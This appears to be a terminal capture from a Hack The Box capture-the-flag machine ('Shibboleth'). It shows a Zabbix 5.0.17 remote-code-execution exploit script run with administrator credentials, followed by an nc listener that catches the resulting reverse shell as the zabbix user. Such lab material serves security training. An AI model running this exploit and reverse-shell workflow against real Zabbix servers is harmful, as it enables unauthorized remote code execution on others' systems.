 (ryan㉿kali)-[~/HTB/Shibboleth]
$ python zabbix_5.0.17_RCE.py http://zabbix.shibboleth.htb Administrator ilovepumkinpie1 10.10.14.72 8888
[*] this exploit is tested against Zabbix 5.0.17 only
[*] can reach the author @ https://hussienmisbah.github.io/
[+] the payload has been Uploaded Successfully
[+] you should find it at http://zabbix.shibboleth.htb/items.php?form=update&hostid=10084&itemid=33618
[+] set the listener at 8888 please...
[?] note : it takes up to +1 min so be patient :)
[+] got a shell ? [y]es/[N]o:
ryan@kali: ~/HTB/Shibboleth 125x15
(ryan㉿kali)-[~/HTB/Shibboleth]
$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.72] from (UNKNOWN) [10.10.11.124] 47618
sh: 0: can't access tty; job control turned off
$ whoami
zabbix
$ hostname
shibboleth
$